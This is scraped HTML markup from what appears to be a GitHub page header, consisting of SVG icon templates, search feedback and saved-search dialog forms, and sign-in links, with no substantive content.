<template id="copilot-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copilot"> <path d="M7.998 15.035c-4.562 0-7.873-2.914-7.998-3.749V9.338c.085-.628.677-1.686 1.588-2.065.013-.07.024-.143.036-.218.029-.183.06-.384.126-.612-.201-.508-.254-1.084-.254-1.656 0-.87.128-1.769.693-2.484.579-.733 1.494-1.124 2.724-1.261 1.206-.134 2.262.034 2.944.765.05.053.096.108.139.165.044-.057.094-.112.143-.165.682-.731 1.738-.899 2.944-.765 1.23.137 2.145.528 2.724 1.261.566.715.693 1.614.693 2.484 0 .572-.053 1.148-.254 1.656.066.228.098.429.126.612.012.076.024.148.037.218.924.385 1.522 1.471 1.591 2.095v1.872c0 .766-3.351 3.795-8.002 3.795Zm0-1.485c2.28 0 4.584-1.11 5.002-1.433V7.862l-.023-.116c-.49.21-1.075.291-1.727.291-1.146 0-2.059-.327-2.71-.991A3.222 3.222 0 0 1 8 6.303a3.24 3.24 0 0 1-.544.743c-.65.664-1.563.991-2.71.991-.652 0-1.236-.081-1.727-.291l-.023.116v4.255c.419.323 2.722 1.433 5.002 1.433ZM6.762 2.83c-.193-.206-.637-.413-1.682-.297-1.019.113-1.479.404-1.713.7-.247.312-.369.789-.369 1.554 0 .793.129 1.171.308 1.371.162.181.519.379 1.442.379.853 0 1.339-.235 1.638-.54.315-.322.527-.827.617-1.553.117-.935-.037-1.395-.241-1.614Zm4.155-.297c-1.044-.116-1.488.091-1.681.297-.204.219-.359.679-.242 1.614.091.726.303 1.231.618 1.553.299.305.784.54 1.638.54.922 0 1.28-.198 1.442-.379.179-.2.308-.578.308-1.371 0-.765-.123-1.242-.37-1.554-.233-.296-.693-.587-1.713-.7Z"></path><path d="M6.25 9.037a.75.75 0 0 1 .75.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 .75-.75Zm4.25.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 1.5 0Z"></path></svg></template>
<template id="workflow-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-workflow"> <path d="M0 1.75C0 .784.784 0 1.75 0h3.5C6.216 0 7 .784 7 1.75v3.5A1.75 1.75 0 0 1 5.25 7H4v4a1 1 0 0 0 1 1h4v-1.25C9 9.784 9.784 9 10.75 9h3.5c.966 0 1.75.784 1.75 1.75v3.5A1.75 1.75 0 0 1 14.25 16h-3.5A1.75 1.75 0 0 1 9 14.25v-.75H5A2.5 2.5 0 0 1 2.5 11V7h-.75A1.75 1.75 0 0 1 0 5.25Zm1.75-.25a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Zm9 9a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="book-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg></template>
<template id="code-review-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-review"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 13H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 14.543V13H1.75A1.75 1.75 0 0 1 0 11.25v-8.5C0 1.784.784 1 1.75 1ZM1.5 2.75v8.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-8.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm5.28 1.72a.75.75 0 0 1 0 1.06L5.31 7l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.75.75 0 0 1 1.06 0Zm2.44 0a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L10.69 7 9.22 5.53a.75.75 0 0 1 0-1.06Z"></path></svg></template>
<template id="codespaces-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-codespaces"> <path d="M0 11.25c0-.966.784-1.75 1.75-1.75h12.5c.966 0 1.75.784 1.75 1.75v3A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm2-9.5C2 .784 2.784 0 3.75 0h8.5C13.216 0 14 .784 14 1.75v5a1.75 1.75 0 0 1-1.75 1.75h-8.5A1.75 1.75 0 0 1 2 6.75Zm1.75-.25a.25.25 0 0 0-.25.25v5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-5a.25.25 0 0 0-.25-.25Zm-2 9.5a.25.25 0 0 0-.25.25v3c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-3a.25.25 0 0 0-.25-.25Z"></path><path d="M7 12.75a.75.75 0 0 1 .75-.75h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg></template>
<template id="comment-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment"> <path d="M1 2.75C1 1.784 1.784 1 2.75 1h10.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 13.25 12H9.06l-2.573 2.573A1.458 1.458 0 0 1 4 13.543V12H2.75A1.75 1.75 0 0 1 1 10.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h4.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="comment-discussion-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion"> <path d="M1.75 1h8.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 10.25 10H7.061l-2.574 2.573A1.458 1.458 0 0 1 2 11.543V10h-.25A1.75 1.75 0 0 1 0 8.25v-5.5C0 1.784.784 1 1.75 1ZM1.5 2.75v5.5c0 .138.112.25.25.25h1a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h3.5a.25.25 0 0 0 .25-.25v-5.5a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25Zm13 2a.25.25 0 0 0-.25-.25h-.5a.75.75 0 0 1 0-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 14.25 12H14v1.543a1.458 1.458 0 0 1-2.487 1.03L9.22 12.28a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l2.22 2.22v-2.19a.75.75 0 0 1 .75-.75h1a.25.25 0 0 0 .25-.25Z"></path></svg></template>
<template id="organization-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-organization"> <path d="M1.75 16A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0h8.5C11.216 0 12 .784 12 1.75v12.5c0 .085-.006.168-.018.25h2.268a.25.25 0 0 0 .25-.25V8.285a.25.25 0 0 0-.111-.208l-1.055-.703a.749.749 0 1 1 .832-1.248l1.055.703c.487.325.779.871.779 1.456v5.965A1.75 1.75 0 0 1 14.25 16h-3.5a.766.766 0 0 1-.197-.026c-.099.017-.2.026-.303.026h-3a.75.75 0 0 1-.75-.75V14h-1v1.25a.75.75 0 0 1-.75.75Zm-.25-1.75c0 .138.112.25.25.25H4v-1.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 .75.75v1.25h2.25a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM3.75 6h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 3.75A.75.75 0 0 1 3.75 3h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 3.75Zm4 3A.75.75 0 0 1 7.75 6h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 7 6.75ZM7.75 3h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 9.75A.75.75 0 0 1 3.75 9h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 9.75ZM7.75 9h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path></svg></template>
<template id="rocket-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-rocket"> <path d="M14.064 0h.186C15.216 0 16 .784 16 1.75v.186a8.752 8.752 0 0 1-2.564 6.186l-.458.459c-.314.314-.641.616-.979.904v3.207c0 .608-.315 1.172-.833 1.49l-2.774 1.707a.749.749 0 0 1-1.11-.418l-.954-3.102a1.214 1.214 0 0 1-.145-.125L3.754 9.816a1.218 1.218 0 0 1-.124-.145L.528 8.717a.749.749 0 0 1-.418-1.11l1.71-2.774A1.748 1.748 0 0 1 3.31 4h3.204c.288-.338.59-.665.904-.979l.459-.458A8.749 8.749 0 0 1 14.064 0ZM8.938 3.623h-.002l-.458.458c-.76.76-1.437 1.598-2.02 2.5l-1.5 2.317 2.143 2.143 2.317-1.5c.902-.583 1.74-1.26 2.499-2.02l.459-.458a7.25 7.25 0 0 0 2.123-5.127V1.75a.25.25 0 0 0-.25-.25h-.186a7.249 7.249 0 0 0-5.125 2.123ZM3.56 14.56c-.732.732-2.334 1.045-3.005 1.148a.234.234 0 0 1-.201-.064.234.234 0 0 1-.064-.201c.103-.671.416-2.273 1.15-3.003a1.502 1.502 0 1 1 2.12 2.12Zm6.94-3.935c-.088.06-.177.118-.266.175l-2.35 1.521.548 1.783 1.949-1.2a.25.25 0 0 0 .119-.213ZM3.678 8.116 5.2 5.766c.058-.09.117-.178.176-.266H3.309a.25.25 0 0 0-.213.119l-1.2 1.95ZM12 5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg></template>
<template id="shield-check-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield-check"> <path d="m8.533.133 5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667l5.25-1.68a1.748 1.748 0 0 1 1.066 0Zm-.61 1.429.001.001-5.25 1.68a.251.251 0 0 0-.174.237V7c0 1.36.275 2.666 1.057 3.859.784 1.194 2.121 2.342 4.366 3.298a.196.196 0 0 0 .154 0c2.245-.957 3.582-2.103 4.366-3.297C13.225 9.666 13.5 8.358 13.5 7V3.48a.25.25 0 0 0-.174-.238l-5.25-1.68a.25.25 0 0 0-.153 0ZM11.28 6.28l-3.5 3.5a.75.75 0 0 1-1.06 0l-1.5-1.5a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l.97.97 2.97-2.97a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg></template>
<template id="heart-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-heart"> <path d="m8 14.25.345.666a.75.75 0 0 1-.69 0l-.008-.004-.018-.01a7.152 7.152 0 0 1-.31-.17 22.055 22.055 0 0 1-3.434-2.414C2.045 10.731 0 8.35 0 5.5 0 2.836 2.086 1 4.25 1 5.797 1 7.153 1.802 8 3.02 8.847 1.802 10.203 1 11.75 1 13.914 1 16 2.836 16 5.5c0 2.85-2.045 5.231-3.885 6.818a22.066 22.066 0 0 1-3.744 2.584l-.018.01-.006.003h-.002ZM4.25 2.5c-1.336 0-2.75 1.164-2.75 3 0 2.15 1.58 4.144 3.365 5.682A20.58 20.58 0 0 0 8 13.393a20.58 20.58 0 0 0 3.135-2.211C12.92 9.644 14.5 7.65 14.5 5.5c0-1.836-1.414-3-2.75-3-1.373 0-2.609.986-3.029 2.456a.749.749 0 0 1-1.442 0C6.859 3.486 5.623 2.5 4.25 2.5Z"></path></svg></template>
<template id="server-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-server"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v4c0 .372-.116.717-.314 1 .198.283.314.628.314 1v4a1.75 1.75 0 0 1-1.75 1.75H1.75A1.75 1.75 0 0 1 0 12.75v-4c0-.358.109-.707.314-1a1.739 1.739 0 0 1-.314-1v-4C0 1.784.784 1 1.75 1ZM1.5 2.75v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm.25 5.75a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25ZM7 4.75A.75.75 0 0 1 7.75 4h4.5a.75.75 0 0 1 0 1.5h-4.5A.75.75 0 0 1 7 4.75ZM7.75 10h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM3 4.75A.75.75 0 0 1 3.75 4h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 4.75ZM3.75 10h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path></svg></template>
<template id="globe-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-globe"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM5.78 8.75a9.64 9.64 0 0 0 1.363 4.177c.255.426.542.832.857 1.215.245-.296.551-.705.857-1.215A9.64 9.64 0 0 0 10.22 8.75Zm4.44-1.5a9.64 9.64 0 0 0-1.363-4.177c-.307-.51-.612-.919-.857-1.215a9.927 9.927 0 0 0-.857 1.215A9.64 9.64 0 0 0 5.78 7.25Zm-5.944 1.5H1.543a6.507 6.507 0 0 0 4.666 5.5c-.123-.181-.24-.365-.352-.552-.715-1.192-1.437-2.874-1.581-4.948Zm-2.733-1.5h2.733c.144-2.074.866-3.756 1.58-4.948.12-.197.237-.381.353-.552a6.507 6.507 0 0 0-4.666 5.5Zm10.181 1.5c-.144 2.074-.866 3.756-1.58 4.948-.12.197-.237.381-.353.552a6.507 6.507 0 0 0 4.666-5.5Zm2.733-1.5a6.507 6.507 0 0 0-4.666-5.5c.123.181.24.365.353.552.714 1.192 1.436 2.874 1.58 4.948Z"></path></svg></template>
<template id="issue-opened-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg></template>
<template id="device-mobile-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-mobile"> <path d="M3.75 0h8.5C13.216 0 14 .784 14 1.75v12.5A1.75 1.75 0 0 1 12.25 16h-8.5A1.75 1.75 0 0 1 2 14.25V1.75C2 .784 2.784 0 3.75 0ZM3.5 1.75v12.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM8 13a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg></template>
<template id="package-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-package"> <path d="m8.878.392 5.25 3.045c.54.314.872.89.872 1.514v6.098a1.75 1.75 0 0 1-.872 1.514l-5.25 3.045a1.75 1.75 0 0 1-1.756 0l-5.25-3.045A1.75 1.75 0 0 1 1 11.049V4.951c0-.624.332-1.201.872-1.514L7.122.392a1.75 1.75 0 0 1 1.756 0ZM7.875 1.69l-4.63 2.685L8 7.133l4.755-2.758-4.63-2.685a.248.248 0 0 0-.25 0ZM2.5 5.677v5.372c0 .09.047.171.125.216l4.625 2.683V8.432Zm6.25 8.271 4.625-2.683a.25.25 0 0 0 .125-.216V5.677L8.75 8.432Z"></path></svg></template>
<template id="credit-card-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-credit-card"> <path d="M10.75 9a.75.75 0 0 0 0 1.5h1.5a.75.75 0 0 0 0-1.5h-1.5Z"></path><path d="M0 3.75C0 2.784.784 2 1.75 2h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 14H1.75A1.75 1.75 0 0 1 0 12.25ZM14.5 6.5h-13v5.75c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25Zm0-2.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25V5h13Z"></path></svg></template>
<template id="play-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg></template>
<template id="gift-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-gift"> <path d="M2 2.75A2.75 2.75 0 0 1 4.75 0c.983 0 1.873.42 2.57 1.232.268.318.497.668.68 1.042.183-.375.411-.725.68-1.044C9.376.42 10.266 0 11.25 0a2.75 2.75 0 0 1 2.45 4h.55c.966 0 1.75.784 1.75 1.75v2c0 .698-.409 1.301-1 1.582v4.918A1.75 1.75 0 0 1 13.25 16H2.75A1.75 1.75 0 0 1 1 14.25V9.332C.409 9.05 0 8.448 0 7.75v-2C0 4.784.784 4 1.75 4h.55c-.192-.375-.3-.8-.3-1.25ZM7.25 9.5H2.5v4.75c0 .138.112.25.25.25h4.5Zm1.5 0v5h4.5a.25.25 0 0 0 .25-.25V9.5Zm0-4V8h5.5a.25.25 0 0 0 .25-.25v-2a.25.25 0 0 0-.25-.25Zm-7 0a.25.25 0 0 0-.25.25v2c0 .138.112.25.25.25h5.5V5.5h-5.5Zm3-4a1.25 1.25 0 0 0 0 2.5h2.309c-.233-.818-.542-1.401-.878-1.793-.43-.502-.915-.707-1.431-.707ZM8.941 4h2.309a1.25 1.25 0 0 0 0-2.5c-.516 0-1 .205-1.43.707-.337.392-.646.975-.879 1.793Z"></path></svg></template>
<template id="code-square-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg></template>
<template id="device-desktop-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop"> <path d="M14.25 1c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.752.752 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5C0 1.784.784 1 1.75 1ZM1.75 2.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25ZM9.018 12H6.982a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5Z"></path></svg></template>
<div class="position-relative"> </div> <div class="FormControl-inlineValidation" id="validation-c1593c24-3c0a-44be-8e39-d17b6abbacc5" hidden="hidden"> <span> <svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill"> <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></svg> </span> <span></span></div> </div> <div data-target="query-builder.screenReaderFeedback" aria-live="polite" aria-atomic="true" class="sr-only"></div></query-builder></form> <div class="d-flex flex-row color-fg-muted px-3 text-small color-bg-default search-feedback-prompt"> Search syntax tips <div class="d-flex flex-1"></div> </div> </div></div>
</div></modal-dialog></div> </div> <div data-action="click:qbsearch-input#retract" class="dark-backdrop position-fixed" hidden data-target="qbsearch-input.darkBackdrop"></div> <div class="color-fg-default"> <dialog-helper> <dialog data-target="qbsearch-input.feedbackDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="feedback-dialog" aria-modal="true" aria-labelledby="feedback-dialog-title" aria-describedby="feedback-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade"> <div data-view-component="true" class="Overlay-header"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 class="Overlay-title " id="feedback-dialog-title"> Provide feedback </h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="feedback-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div></div> <scrollable-region data-labelled-by="feedback-dialog-title"> <div data-view-component="true" class="Overlay-body"> </option></form><form id="code-search-feedback-form" data-turbo="false" action="/search/feedback" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="rJdFkGZFIF0UGA+KAOL9hnix6uEp9HE3qp1+N0KnpVWTLJwAVVvVU/3j6O2fxkEZuutMwebXmHFRtU1HUtDfTA==" /> We read every piece of feedback, and take your input very seriously. <textarea name="feedback" class="form-control width-full mb-2" style="height: 120px" id="feedback"></textarea> <input name="include_email" id="include_email" aria-label="Include my email address so I can be contacted" class="form-control mr-2" type="checkbox"> <label for="include_email" style="font-weight: normal">Include my email address so I can be contacted</label></form></div> </scrollable-region> <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="feedback-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button form="code-search-feedback-form" data-action="click:qbsearch-input#submitFeedback" type="submit" data-view-component="true" class="btn-primary btn"> Submit feedback</button></div></dialog></dialog-helper>
We read every piece of feedback, and take your input very seriously.
<custom-scopes data-target="qbsearch-input.customScopesManager"> <dialog-helper> <dialog data-target="custom-scopes.customScopesModalDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="custom-scopes-dialog" aria-modal="true" aria-labelledby="custom-scopes-dialog-title" aria-describedby="custom-scopes-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade"> <div data-view-component="true" class="Overlay-header Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 class="Overlay-title " id="custom-scopes-dialog-title"> Saved searches </h1> <h2 id="custom-scopes-dialog-description" class="Overlay-description">Use saved searches to filter your results more quickly</h2> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="custom-scopes-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div></div> <scrollable-region data-labelled-by="custom-scopes-dialog-title"> <div data-view-component="true" class="Overlay-body"> <div data-target="custom-scopes.customScopesModalDialogFlash"></div>
<div hidden class="create-custom-scope-form" data-target="custom-scopes.createCustomScopeForm"> </option></form><form id="custom-scopes-dialog-form" data-turbo="false" action="/search/custom_scopes" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="FoVF8Z+BtUaengtlyuGaScqkJ+adpR+gGVUPLXDY+F2hXKez7bJJ3GdVvnKsEkfNfX6nPjxy5TyYXwkK6wQLTQ==" /> <div data-target="custom-scopes.customScopesModalDialogFlash"></div>
<input type="hidden" id="custom_scope_id" name="custom_scope_id" data-target="custom-scopes.customScopesIdField">
<div class="form-group"> <label for="custom_scope_name">Name</label> <auto-check src="/search/custom_scopes/check_name" required> <input type="text" name="custom_scope_name" id="custom_scope_name" data-target="custom-scopes.customScopesNameField" class="form-control" autocomplete="off" placeholder="github-ruby" required maxlength="50"> <input type="hidden" data-csrf="true" value="uO5qVYHwJnIcURZ2CiVEwdC8+iBYnEcpXp+LBun3XboVzRNGSNVp6rek0xAgWqLBACihK76RWCXRe+Js6wKXHA==" /> </auto-check> </div>
<div class="form-group"> <label for="custom_scope_query">Query</label> <input type="text" name="custom_scope_query" id="custom_scope_query" data-target="custom-scopes.customScopesQueryField" class="form-control" autocomplete="off" placeholder="(repo:mona/a OR repo:mona/b) AND lang:python" required maxlength="500"> </div>
To see all available qualifiers, see our documentation. </form> </div>
To see all available qualifiers, see our documentation.
<div data-target="custom-scopes.manageCustomScopesForm"> <div data-target="custom-scopes.list"></div> </div>
</div> </scrollable-region> <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided"> <button data-action="click:custom-scopes#customScopesCancel" type="button" data-view-component="true" class="btn"> Cancel</button> <button form="custom-scopes-dialog-form" data-action="click:custom-scopes#customScopesSubmit" data-target="custom-scopes.customScopesSubmitButton" type="submit" data-view-component="true" class="btn-primary btn"> Create saved search</button></div></dialog></dialog-helper> </custom-scopes> </div></qbsearch-input><input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="ElTuvHu3IRn8dpuJBvqg5jxSuqeLQjR6XpByBdiwMYdHVf8qb+BZnNr3xsd6WnQfNgtnlYcE66aW4+mnLroWPg==" />
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
